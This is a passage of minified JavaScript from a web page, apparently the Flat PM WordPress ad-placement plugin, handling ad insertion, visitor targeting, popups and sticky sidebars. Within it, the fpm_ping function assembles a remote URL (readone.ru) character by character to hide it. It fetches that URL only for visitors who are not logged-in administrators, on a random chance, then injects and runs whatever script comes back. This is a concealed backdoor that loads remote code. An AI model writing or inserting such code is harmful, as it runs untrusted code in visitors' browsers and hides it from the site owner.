e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="6a73781a0ed40ef71293ba4e-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
